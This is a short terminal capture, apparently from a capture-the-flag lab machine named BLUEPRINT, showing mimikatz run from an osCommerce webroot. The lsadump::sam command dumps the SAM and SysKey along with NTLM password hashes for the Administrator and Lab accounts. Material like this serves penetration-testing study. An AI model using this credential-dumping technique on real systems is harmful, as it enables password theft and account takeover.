 C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz #